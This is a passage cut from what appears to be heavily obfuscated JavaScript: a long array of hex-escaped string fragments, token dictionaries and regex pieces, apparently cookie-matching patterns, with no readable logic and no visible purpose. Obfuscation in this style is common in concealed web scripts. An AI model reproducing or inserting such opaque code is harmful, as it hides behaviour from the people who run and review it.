x5f\x30','\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x34\x5c','\x63\x5c\x5c\x36\x5c\x5c\x4c\x5c\x27\x2c','\x33\x5c\x5c\x6b\x5c\x5c\x36\x5c\x27\x29','\x5c\x35\x5c\x27\x29\x5d\x28\x31\x30\x2c','\x5c\x61\x5c\x5c\x74\x5c\x5c\x34\x5c\x5c','\x34\x39\x65\x7c\x5f\x30\x78\x31\x36\x31','\x38\x38\x30\x34\x61\x7c\x5f\x30\x78\x33','\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x51','\x27\x5d\x28\x5c\x27\x5c\x5c\x4c\x5c\x5c','\x27\x5c\x5c\x44\x5c\x5c\x33\x5c\x5c\x32','\x62\x7c\x5f\x30\x78\x33\x64\x33\x64\x32','\x5c\x5c\x35\x5c\x5c\x75\x5c\x27\x29\x2b','\x5c\x5c\x31\x74\x5c\x5c\x31\x78\x5c\x5c','\x5c\x32\x62\x5c\x5c\x62\x5c\x27\x2b\x6e','\x5c\x5c\x33\x5c\x5c\x33\x5c\x27\x29\x5d','\x32\x54\x5b\x31\x4b\x28\x5c\x27\x5c\x5c','\x5c\x27\x2c\x5c\x27\x5c\x5c\x79\x5c\x5c','\x29\x29\x32\x58\x5b\x5c\x27\x5c\x5c\x37','\x33\x5c\x5c\x75\x5c\x5c\x6b\x5c\x27\x29','\x5c\x5c\x34\x5c\x5c\x7a\x5c\x5c\x55\x5c','\x45\x5c\x27\x2c\x5c\x27\x5c\x5c\x78\x5c','\x51\x5c\x5c\x32\x5c\x5c\x31\x51\x5c\x27','\x49\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x49','\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c','\x5c\x27\x5c\x5c\x36\x5c\x5c\x6d\x5c\x5c','\x27\x5c\x27\x29\x29\x2c\x32\x58\x5b\x53','\x36\x5c\x5c\x63\x5c\x5c\x35\x5c\x5c\x37','\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x69\x5c','\x3a\x38\x73\x28\x59\x29\x5b\x56\x28\x5c','\x61\x55\x7c\x61\x54\x7c\x61\x52\x7c\x61','\x5c\x64\x5c\x5c\x31\x4f\x5c\x5c\x31\x4a','\x7c\x78\x34\x62\x7c\x5f\x30\x78\x31\x64','\x28\x5c\x27\x5c\x5c\x61\x5c\x5c\x76\x5c','\x5c\x27\x29\x5d\x28\x33\x58\x2c\x33\x76','\x41\x5c\x5c\x38\x5c\x5c\x37\x5c\x5c\x62','\x5c\x5c\x37\x5c\x5c\x4c\x5c\x5c\x48\x5c','\x5c\x5c\x32\x5c\x5c\x31\x6c\x5c\x27\x2c','\x5b\x5e\x7b\x5c\x5c\x7d\x5d\x2b\x28\x3f','\x5c\x27\x29\x2b\x31\x57\x28\x5c\x27\x5c','\x5c\x31\x33\x5c\x5c\x32\x31\x5c\x27\x2c','\x5c\x33\x5c\x5c\x33\x5c\x5c\x72\x5c\x27','\x32\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x28\x35\x78\x2c\x35\x74\x29\x7b\x42\x20','\x4d\x5c\x5c\x63\x5c\x27\x2c\x5c\x27\x5c','\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x36\x5c','\x5c\x27\x29\x5d\x28\x29\x2b\x32\x70\x5b','\x5c\x5c\x31\x50\x5c\x5c\x31\x6c\x5c\x5c','\x31\x6c\x5c\x5c\x31\x42\x5c\x27\x2c\x5c','\x5c\x64\x5c\x5c\x34\x5c\x27\x29\x2b\x6e','\x2c\x31\x34\x28\x5c\x27\x5c\x5c\x31\x5c','\x36\x5c\x5c\x7a\x5c\x27\x29\x2b\x6e\x28','\x64\x5c\x5c\x34\x5c\x27\x29\x2b\x5c\x27','\x5c\x27\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c','\x65\x5c\x5c\x37\x5c\x5c\x63\x5c\x5c\x36','\x27\x29\x5b\x31\x30\x5d\x29\x5b\x31\x4b','\x36\x34\x3d\x35\x57\x5b\x33\x6c\x5d\x3b','\x5c\x68\x5c\x5c\x6b\x5c\x27\x29\x2b\x47','\x27\x2c\x5c\x27\x5c\x5c\x78\x5c\x5c\x6a','\x6d\x5c\x27\x2c\x5c\x27\x5c\x5c\x63\x5c','\x65\x37\x64\x7c\x5f\x30\x78\x35\x30\x33','\x61\x5b\x5c\x27\x5c\x5c\x69\x5c\x5c\x36','\x5c\x64\x5c\x5c\x63\x5c\x5c\x35\x5c\x5c','\x7c\x66\x4d\x7c\x66\x4b\x7c\x66\x44\x7c','\x34\x5c\x5c\x43\x5c\x5c\x75\x5c\x27\x29','\x51\x5c\x27\x2c\x5c\x27\x5c\x5c\x37\x5c','\x61\x65\x7c\x61\x64\x7c\x61\x63\x7c\x61','\x29\x29\x5b\x47\x28\x5c\x27\x5c\x5c\x31','\x33\x5c\x5c\x36\x5c\x5c\x66\x5c\x27\x29','\x62\x32\x31\x39\x61\x7c\x5f\x30\x78\x31','\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x65\x5c','\x5c\x5c\x35\x5c\x27\x29\x5d\x28\x34\x64','\x33\x5a\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x31\x7c\x5f\x30\x78\x35\x34\x64\x63\x61','\x5c\x5c\x31\x62\x5c\x5c\x31\x35\x5c\x5c','\x7d\x24\x28\x47\x28\x5c\x27\x5c\x5c\x31','\x5c\x5c\x66\x5c\x27\x29\x2c\x5c\x27\x5c','\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x6b\x5c','\x5c\x33\x5c\x5c\x33\x5c\x5c\x36\x5c\x27','\x47\x5c\x27\x29\x7b\x4b\x28\x5c\x27\x5c','\x5c\x5c\x64\x5c\x27\x29\x5d\x28\x32\x70','\x5c\x27\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c','\x5c\x76\x5c\x5c\x37\x5c\x5c\x37\x5c\x5c','\x5b\x5c\x27\x5c\x5c\x62\x5c\x5c\x6c\x5c','\x30\x78\x34\x33\x36\x66\x62\x37\x7c\x78','\x5c\x49\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c','\x27\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x36','\x7b\x42\x20\x32\x67\x3d\x31\x63\x3b\x31','\x5c\x79\x5c\x27\x29\x2c\x31\x39\x5b\x6e','\x7a\x5b\x32\x63\x28\x5c\x27\x5c\x5c\x31','\x2c\x35\x31\x3d\x31\x48\x28\x5c\x27\x5c','\x5c\x36\x5c\x5c\x72\x5c\x27\x29\x2b\x5c','\x7a\x5c\x27\x29\x5d\x3d\x4f\x28\x29\x7b','\x5c\x33\x5c\x5c\x6f\x5c\x5c\x75\x5c\x27','\x5b\x31\x32\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x27\x5d\x28\x4e\x28\x5c\x27\x5c\x5c','\x27\x29\x32\x74\x3d\x33\x6a\x3b\x54\x7b','\x5c\x32\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c','\x27\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x45','\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x64\x5c','\x31\x5c\x27\x29\x2b\x57\x28\x5c\x27\x5c','\x3d\x3d\x3d\x53\x28\x5c\x27\x5c\x5c\x31','\x5c\x35\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c','\x65\x5c\x5c\x79\x5c\x27\x29\x3b\x54\x7b','\x5c\x5c\x44\x5c\x5c\x36\x5c\x27\x2c\x5c','\x6a\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x35','\x5c\x5c\x38\x5c\x27\x2c\x5c\x27\x5c\x5c','\x6c\x5c\x5c\x35\x5c\x5c\x37\x5c\x5c\x36','\x5c\x27\x29\x3f\x24\x28\x31\x54\x28\x5c','\x5c\x75\x5c\x27\x29\x2c\x6e\x28\x5c\x27','\x31\x5c\x5c\x32\x5c\x5c\x6f\x5c\x5c\x33','\x5c\x61\x5c\x5c\x61\x5c\x27\x2b\x58\x28','\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x35\x5c','\x42\x20\x34\x77\x3d\x24\x28\x59\x29\x2c','\x5c\x34\x5c\x5c\x43\x5c\x5c\x68\x5c\x27','\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6c\x5c','\x53\x79\x73\x74\x65\x6d\x7c\x5f\x30\x78','\x30\x33\x7c\x5f\x30\x78\x35\x34\x33\x66','\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x65\x5c','\x5c\x5c\x62\x5c\x27\x2b\x46\x28\x5c\x27','\x5c\x27\x29\x2b\x31\x32\x28\x5c\x27\x5c','\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x70\x5c','\x63\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x36','\x32\x69\x28\x32\x68\x28\x5c\x27\x5c\x5c','\x78\x34\x63\x38\x65\x63\x32\x7c\x5f\x30','\x5c\x5c\x6b\x5c\x27\x2c\x4f\x28\x38\x56','\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x75\x5c','\x5c\x61\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c','\x5c\x27\x29\x5d\x28\x29\x3b\x33\x77\x5b','\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x31\x46','\x5c\x6a\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c','\x31\x67\x5c\x27\x2c\x5c\x27\x5c\x5c\x76','\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4d\x5c','\x7d\x29\x3b\x33\x43\x28\x29\x2c\x33\x39','\x66\x64\x38\x36\x35\x7c\x5f\x30\x78\x35','\x5c\x6d\x5c\x5c\x36\x5c\x5c\x6c\x5c\x5c','\x72\x5c\x27\x29\x2b\x6e\x28\x5c\x27\x5c','\x65\x66\x63\x65\x7c\x5f\x30\x78\x33\x33','\x5c\x31\x78\x5c\x5c\x38\x5c\x5c\x31\x6b','\x5c\x33\x5c\x27\x29\x5d\x28\x29\x3b\x4b','\x5c\x27\x29\x29\x5b\x5c\x27\x5c\x5c\x62','\x5c\x33\x5c\x5c\x31\x5c\x5c\x34\x5c\x27','\x65\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x48','\x3d\x3d\x5c\x27\x5c\x5c\x31\x47\x5c\x27','\x2c\x35\x38\x3d\x33\x73\x5b\x31\x48\x28','\x5c\x38\x5c\x27\x29\x29\x26\x26\x28\x31','\x62\x5c\x5c\x61\x5c\x5c\x37\x5c\x5c\x6a','\x5c\x5c\x38\x5c\x5c\x65\x5c\x5c\x6b\x5c','\x27\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x63','\x66\x31\x38\x7c\x5f\x30\x78\x35\x38\x61','\x5c\x5c\x34\x5c\x5c\x43\x5c\x5c\x66\x5c','\x5c\x5c\x37\x5c\x5c\x31\x71\x5c\x5c\x4a','\x5c\x38\x5c\x27\x29\x2b\x46\x28\x5c\x27','\x31\x5c\x5c\x32\x5c\x5c\x6b\x5c\x5c\x6b','\x74\x29\x5b\x5c\x27\x5c\x5c\x62\x5c\x5c','\x29\x5d\x28\x31\x36\x28\x5c\x27\x5c\x5c','\x34\x30\x7c\x5f\x30\x78\x33\x63\x61\x35','\x5c\x52\x5c\x5c\x71\x5c\x5c\x38\x5c\x5c','\x75\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x44','\x71\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x62','\x31\x42\x5c\x5c\x31\x6b\x5c\x5c\x78\x5c','\x5c\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c','\x5c\x63\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c','\x5c\x32\x41\x5c\x5c\x6d\x5c\x5c\x35\x5c','\x30\x66\x7c\x5f\x30\x78\x31\x62\x39\x62','\x27\x5c\x5c\x35\x5c\x5c\x48\x5c\x5c\x35','\x2e\x2b\x29\x3f\x34\x73\x3d\x28\x3f\x3a','\x2c\x5c\x27\x5c\x5c\x65\x5c\x5c\x48\x5c','\x5c\x36\x5c\x5c\x69\x5c\x27\x2c\x5c\x27','\x5b\x37\x48\x28\x34\x48\x2c\x32\x43\x29','\x76\x28\x3f\x3a\x2e\x2b\x29\x3f\x34\x73','\x27\x29\x7c\x7c\x31\x30\x2c\x34\x32\x3d','\x5c\x37\x5c\x5c\x76\x5c\x27\x5d\x3b\x33','\x69\x5c\x5c\x35\x5c\x5c\x37\x5c\x5c\x36','\x5c\x69\x5c\x5c\x44\x5c\x5c\x38\x5c\x5c','\x27\x29\x2b\x31\x36\x28\x5c\x27\x5c\x5c','\x29\x2c\x31\x61\x5b\x46\x28\x5c\x27\x5c','\x65\x61\x7c\x5f\x30\x78\x31\x65\x63\x32','\x5c\x32\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x27','\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x65\x5c','\x2c\x6e\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x27\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x41','\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c','\x5c\x27\x5d\x28\x5c\x27\x5c\x5c\x31\x49','\x33\x74\x5b\x31\x58\x28\x5c\x27\x5c\x5c','\x3d\x35\x32\x20\x38\x65\x28\x29\x3b\x33','\x5c\x64\x5c\x27\x2c\x5c\x27\x5c\x5c\x36','\x5c\x34\x5c\x27\x29\x5d\x28\x32\x30\x28','\x5c\x27\x29\x2c\x46\x28\x5c\x27\x5c\x5c','\x53\x7c\x63\x54\x7c\x63\x55\x7c\x63\x56','\x37\x7c\x78\x32\x66\x7c\x78\x33\x61\x7c','\x6b\x5c\x27\x29\x5d\x28\x36\x38\x29\x5b','\x5c\x5c\x68\x5c\x5c\x75\x5c\x27\x29\x29','\x5c\x5c\x36\x5c\x5c\x63\x5c\x5c\x78\x5c','\x7c\x62\x48\x7c\x62\x49\x7c\x62\x4a\x7c','\x34\x5a\x3d\x32\x46\x5b\x5c\x27\x5c\x5c','\x32\x5c\x5c\x33\x5c\x5c\x6f\x5c\x5c\x72','\x37\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x36','\x2c\x5c\x27\x5c\x5c\x31\x6b\x5c\x5c\x31','\x5c\x72\x5c\x27\x29\x29\x3b\x24\x5b\x5c','\x5c\x5c\x63\x5c\x5c\x35\x5c\x5c\x38\x5c','\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x36\x5c','\x5c\x5c\x78\x5c\x5c\x31\x5c\x5c\x49\x5c','\x70\x7c\x67\x6f\x7c\x67\x6e\x7c\x67\x6d','\x5c\x33\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c','\x5c\x33\x5c\x5c\x38\x5c\x27\x29\x2b\x31','\x3a\x5c\x27\x5c\x5c\x48\x5c\x5c\x61\x5c','\x39\x67\x7c\x62\x7a\x7c\x61\x36\x7c\x61','\x5a\x52\x4b\x74\x63','\x5c\x33\x5c\x5c\x72\x5c\x5c\x6b\x5c\x27','\x5c\x68\x5c\x5c\x38\x5c\x27\x29\x2b\x4e','\x5c\x5c\x6b\x5c\x5c\x68\x5c\x27\x29\x3d','\x5c\x5c\x31\x72\x5c\x27\x2c\x5c\x27\x5c','\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x69\x5c','\x32\x54\x3d\x39\x61\x5b\x31\x4b\x28\x5c','\x5c\x5c\x74\x5c\x5c\x35\x5c\x27\x29\x2b','\x29\x7c\x7c\x31\x55\x5b\x5c\x27\x5c\x5c','\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x35','\x78\x32\x30\x33\x37\x65\x66\x7c\x5f\x30','\x27\x29\x29\x3b\x35\x4b\x28\x34\x33\x2c','\x7d\x7d\x32\x6a\x2b\x3d\x6e\x28\x5c\x27','\x5c\x64\x5c\x5c\x6b\x5c\x27\x29\x2b\x31','\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x35\x5c','\x5b\x5c\x27\x5c\x5c\x6b\x5c\x5c\x6c\x5c','\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c','\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x44\x5c','\x27\x2c\x5c\x27\x5c\x5c\x62\x5c\x5c\x69','\x35\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6c','\x5c\x27\x29\x3f\x39\x63\x28\x31\x66\x28','\x5c\x5c\x35\x5c\x5c\x35\x5c\x27\x29\x5d','\x79\x3d\x47\x3b\x4b\x28\x5c\x27\x5c\x5c','\x35\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x37','\x30\x78\x32\x66\x35\x39\x32\x65\x7c\x5f','\x33\x5c\x5c\x64\x5c\x5c\x7a\x5c\x27\x29','\x38\x39\x31\x64\x66\x7c\x5f\x30\x78\x35','\x28\x29\x29\x2c\x24\x28\x31\x32\x28\x5c','\x27\x5d\x28\x57\x28\x5c\x27\x5c\x5c\x31','\x78\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x6b','\x35\x45\x28\x32\x6b\x2c\x31\x56\x2c\x32','\x78\x33\x36\x34\x34\x35\x36\x7c\x5f\x30','\x64\x5c\x5c\x6b\x5c\x27\x29\x2b\x32\x64','\x32\x79\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x5c\x27\x29\x5d\x28\x5c\x27\x5c\x5c\x78','\x5c\x5c\x70\x5c\x5c\x35\x5c\x5c\x69\x5c','\x38\x5c\x5c\x36\x5c\x27\x5d\x28\x33\x6e','\x65\x62\x7c\x65\x68\x7c\x65\x67\x7c\x65','\x5c\x5c\x63\x5c\x5c\x37\x5c\x27\x5d\x28','\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x50','\x5c\x5c\x31\x46\x5c\x27\x2c\x5c\x27\x5c','\x35\x36\x7c\x5f\x30\x78\x33\x65\x32\x30','\x28\x35\x75\x29\x7b\x42\x20\x32\x6e\x3d','\x5c\x5c\x36\x5c\x27\x29\x29\x2c\x34\x66','\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x51\x5c','\x5c\x5c\x6a\x5c\x27\x2b\x31\x56\x2b\x28','\x38\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x27','\x28\x4e\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x5c\x33\x5c\x27\x29\x29\x26\x26\x32\x57','\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x64\x5c','\x27\x2c\x5c\x27\x5c\x5c\x61\x5c\x5c\x63','\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c','\x5c\x5c\x61\x5c\x27\x5d\x28\x31\x6f\x28','\x5c\x6b\x5c\x27\x29\x2b\x5c\x27\x5c\x5c','\x33\x5c\x5c\x35\x5c\x5c\x7a\x5c\x27\x29','\x3d\x28\x3f\x3a\x2e\x2b\x29\x3f\x28\x3f','\x41\x5c\x27\x2c\x5c\x27\x5c\x5c\x76\x5c','\x5c\x5c\x6d\x5c\x5c\x36\x5c\x5c\x6c\x5c','\x27\x2c\x5c\x27\x5c\x5c\x31\x33\x5c\x5c','\x5c\x5c\x69\x5c\x5c\x63\x5c\x27\x3a\x35','\x5c\x37\x5c\x5c\x37\x5c\x5c\x69\x5c\x27','\x69\x38\x7c\x69\x37\x7c\x69\x36\x7c\x69','\x7c\x63\x41\x7c\x63\x74\x7c\x63\x7a\x7c','\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x78\x5c','\x2c\x5c\x27\x5c\x5c\x41\x5c\x5c\x69\x5c','\x5c\x36\x5c\x5c\x6b\x5c\x27\x29\x2c\x6e','\x5c\x5c\x31\x67\x5c\x27\x2c\x46\x28\x5c','\x5b\x5c\x27\x5c\x5c\x35\x5c\x5c\x37\x5c','\x5c\x63\x5c\x5c\x62\x5c\x5c\x38\x5c\x5c','\x33\x31\x2c\x5c\x27\x5c\x5c\x37\x5c\x5c','\x34\x61\x38\x36\x65\x31\x7c\x78\x35\x33','\x5c\x31\x6a\x5c\x5c\x38\x5c\x5c\x62\x5c','\x27\x5c\x5c\x32\x31\x5c\x5c\x31\x6d\x5c','\x75\x5b\x31\x73\x28\x5c\x27\x5c\x5c\x31','\x7c\x67\x4c\x7c\x67\x75\x7c\x67\x4b\x7c','\x32\x5c\x5c\x6f\x5c\x5c\x43\x5c\x27\x29','\x5c\x5c\x33\x5c\x5c\x6f\x5c\x5c\x75\x5c','\x5c\x27\x29\x2c\x4f\x28\x29\x7b\x42\x20','\x5c\x27\x29\x5d\x28\x29\x3b\x24\x28\x5c','\x36\x5c\x27\x2c\x5c\x27\x5c\x5c\x64\x5c','\x37\x63\x7c\x5f\x30\x78\x61\x63\x65\x33','\x35\x5c\x5c\x43\x5c\x27\x29\x29\x7d\x54','\x5c\x5c\x31\x64\x5c\x27\x2c\x5c\x27\x5c','\x5c\x69\x5c\x5c\x36\x5c\x5c\x63\x5c\x5c','\x37\x79\x28\x29\x3b\x34\x65\x5b\x5c\x27','\x33\x5c\x5c\x34\x5c\x5c\x74\x5c\x27\x29','\x32\x65\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x35\x5c','\x5c\x5c\x37\x5c\x5c\x6a\x5c\x5c\x6c\x5c','\x31\x48\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x20\x36\x79\x3d\x36\x4b\x28\x36\x49\x29','\x62\x5c\x27\x2c\x6e\x28\x5c\x27\x5c\x5c','\x74\x5c\x5c\x36\x5c\x5c\x5a\x5c\x5c\x71','\x5c\x68\x5c\x5c\x36\x5c\x27\x29\x2b\x31','\x32\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x31','\x31\x70\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x56\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x34\x5c\x5c\x43\x5c\x5c\x6f\x5c\x27\x29','\x51\x5c\x5c\x41\x5c\x27\x2c\x5c\x27\x5c','\x5c\x33\x5c\x5c\x34\x5c\x27\x29\x2b\x35','\x5a\x29\x2b\x31\x6e\x3b\x33\x31\x3d\x31','\x5c\x5c\x33\x5c\x5c\x35\x5c\x5c\x38\x5c','\x45\x5c\x27\x2c\x5c\x27\x5c\x5c\x35\x5c','\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x36\x5c','\x5c\x27\x29\x5b\x53\x28\x5c\x27\x5c\x5c','\x5c\x5c\x38\x5c\x27\x29\x2b\x46\x28\x5c','\x20\x35\x42\x28\x36\x6d\x2c\x36\x6b\x29','\x29\x7b\x42\x20\x32\x66\x3d\x47\x3b\x32','\x5c\x70\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c','\x5c\x5c\x37\x5c\x27\x5d\x28\x29\x5b\x31','\x29\x5b\x5c\x27\x5c\x5c\x37\x5c\x5c\x62','\x38\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x64','\x32\x62\x33\x34\x61\x7c\x5f\x30\x78\x34','\x6b\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x66','\x5c\x49\x5c\x5c\x31\x42\x5c\x5c\x62\x5c','\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x37\x5c','\x78\x32\x32\x38\x35\x36\x66\x7c\x5f\x30','\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x35','\x5c\x27\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c','\x37\x5c\x27\x5d\x28\x29\x3b\x34\x6c\x5b','\x5c\x32\x5c\x5c\x36\x5c\x5c\x6f\x5c\x27','\x5c\x5c\x41\x5c\x5c\x37\x5c\x27\x29\x5b','\x29\x2b\x5c\x27\x5c\x5c\x79\x5c\x27\x29','\x34\x66\x2b\x5c\x27\x5c\x5c\x31\x49\x5c','\x33\x5c\x5c\x74\x5c\x5c\x6b\x5c\x27\x29','\x62\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x36','\x5c\x5c\x61\x5c\x5c\x61\x5c\x27\x3a\x4f','\x5d\x28\x5c\x27\x5c\x5c\x63\x5c\x5c\x65','\x5c\x27\x5c\x5c\x31\x74\x5c\x5c\x70\x5c','\x29\x3b\x4b\x28\x33\x56\x5b\x31\x30\x5d','\x2b\x29\x7b\x4b\x28\x6e\x28\x5c\x27\x5c','\x2c\x31\x53\x28\x5c\x27\x5c\x5c\x31\x5c','\x32\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x33','\x31\x63\x36\x33\x37\x7c\x5f\x30\x78\x35','\x5c\x33\x5c\x5c\x36\x5c\x5c\x68\x5c\x27','\x5c\x34\x5c\x27\x29\x5d\x28\x31\x63\x28','\x35\x64\x36\x35\x7c\x78\x34\x64\x7c\x78','\x5c\x64\x5c\x27\x29\x2b\x5c\x27\x5c\x5c','\x67\x69\x7c\x67\x68\x7c\x67\x67\x7c\x67','\x5c\x68\x5c\x5c\x66\x5c\x27\x29\x29\x2c','\x5c\x6a\x5c\x5c\x65\x5c\x5c\x37\x5c\x27','\x5c\x33\x5c\x5c\x6b\x5c\x5c\x34\x5c\x27','\x29\x26\x26\x36\x41\x5b\x5c\x27\x5c\x5c','\x5c\x7a\x5c\x5c\x68\x5c\x27\x29\x5d\x2d','\x6c\x5c\x5c\x37\x5c\x5c\x76\x5c\x5c\x49','\x5c\x36\x5c\x27\x2c\x5c\x27\x5c\x5c\x6d','\x37\x5c\x5c\x31\x37\x5c\x5c\x31\x37\x5c','\x5d\x3d\x4f\x28\x29\x7b\x42\x20\x31\x70','\x6b\x5c\x5c\x64\x5c\x27\x29\x5d\x28\x4f','\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x43\x5c','\x74\x5c\x27\x29\x5d\x29\x38\x76\x5b\x5c','\x61\x70\x70\x6c\x79','\x5c\x27\x2b\x34\x47\x2b\x5c\x27\x5c\x5c','\x7c\x65\x79\x7c\x65\x78\x7c\x65\x77\x7c','\x3d\x31\x79\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x5c\x32\x5c\x5c\x64\x5c\x5c\x66\x5c','\x5c\x5c\x37\x5c\x5c\x36\x5c\x5c\x61\x5c','\x5c\x61\x5c\x5c\x61\x5c\x27\x2b\x57\x28','\x33\x46\x29\x2c\x59\x5b\x31\x48\x28\x5c','\x4f\x7c\x39\x4e\x7c\x39\x4d\x7c\x39\x4c','\x5c\x36\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c','\x32\x5c\x5c\x6b\x5c\x5c\x34\x5c\x27\x29','\x27\x2c\x5c\x27\x5c\x5c\x32\x41\x5c\x5c','\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x76\x5c','\x5d\x28\x29\x3f\x32\x56\x5b\x31\x30\x5d','\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c','\x36\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x62\x5c','\x5c\x5c\x4c\x5c\x5c\x45\x5c\x27\x2c\x5c','\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x6b','\x32\x63\x36\x62\x38\x7c\x5f\x30\x78\x32','\x5c\x5c\x37\x5c\x5c\x36\x5c\x5c\x45\x5c','\x5c\x64\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c','\x27\x5c\x5c\x31\x62\x5c\x5c\x38\x5c\x5c','\x5c\x63\x5c\x5c\x78\x5c\x27\x2c\x5c\x27','\x77\x5c\x5c\x41\x5c\x5c\x61\x5c\x27\x29','\x5c\x38\x5c\x5c\x35\x5c\x27\x29\x2b\x6e','\x5c\x65\x5c\x5c\x6d\x5c\x5c\x44\x5c\x27','\x29\x7d\x29\x29\x2c\x33\x4e\x5b\x5c\x27','\x5d\x28\x6e\x28\x5c\x27\x5c\x5c\x31\x5c','\x27\x5d\x28\x5c\x27\x5c\x5c\x31\x72\x5c','\x74\x73\x7c\x5f\x30\x78\x32\x34\x66\x34','\x32\x5c\x5c\x34\x5c\x5c\x31\x5c\x5c\x74','\x5c\x5c\x63\x5c\x5c\x36\x5c\x27\x29\x5b','\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x7a\x5c','\x5c\x5c\x31\x5c\x5c\x6f\x5c\x27\x29\x29','\x5c\x5c\x63\x5c\x5c\x36\x5c\x5c\x6d\x5c','\x76\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62','\x5c\x63\x5c\x5c\x62\x5c\x5c\x51\x5c\x27','\x30\x78\x33\x35\x37\x32\x39\x61\x7c\x5f','\x5c\x65\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c','\x34\x36\x7c\x78\x37\x31\x7c\x5f\x30\x78','\x27\x2c\x5c\x27\x5c\x5c\x76\x5c\x5c\x35','\x31\x67\x5c\x27\x2c\x5c\x27\x5c\x5c\x49','\x31\x5c\x27\x29\x2b\x31\x36\x28\x5c\x27','\x5c\x37\x5c\x27\x5d\x28\x32\x4a\x29\x5b','\x27\x5c\x5c\x69\x5c\x27\x5d\x28\x33\x43','\x71\x68\x4e\x61\x6e','\x63\x35\x32\x35\x61\x7c\x5f\x30\x78\x35','\x32\x39\x2b\x2b\x29\x7b\x42\x20\x32\x58','\x5c\x27\x29\x29\x5b\x31\x30\x5d\x29\x5b','\x66\x5c\x27\x29\x5d\x3d\x33\x4c\x7d\x31','\x5c\x32\x5c\x5c\x38\x5c\x5c\x33\x5c\x27','\x5c\x5c\x45\x5c\x5c\x38\x5c\x5c\x41\x5c','\x5c\x74\x5c\x5c\x75\x5c\x5c\x32\x53\x5c','\x28\x32\x